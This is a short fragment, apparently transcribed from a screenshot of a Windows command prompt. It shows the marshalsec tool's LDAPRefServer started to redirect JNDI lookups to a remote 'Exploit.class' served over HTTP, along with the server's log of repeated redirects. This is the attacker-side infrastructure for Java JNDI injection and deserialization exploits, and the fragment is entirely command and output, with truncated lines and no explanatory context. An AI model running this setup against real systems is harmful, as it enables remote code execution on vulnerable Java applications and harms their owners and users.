 选择C:\Windows\System32\cmd.exe - java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://127.0.0.1:8000/#E...
icrosoft Windows [版本 10.0.19043.1288]
c) Microsoft Corporation。保留所有权利。
:\tools\Java反序列化漏洞\marshalsec-master\marshalsec-master\target>java -cp  marshalsec-0.0.3-SNAPSHOT-all.jar marshal
ec.jndi.LDAPRefServer http://127.0.0.1:8000/#Exploit
istening on 0.0.0.0:1389
end LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
end LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class
end LDAP reference result for Exploit redirecting to http://127.0.0.1:8000/Exploit.class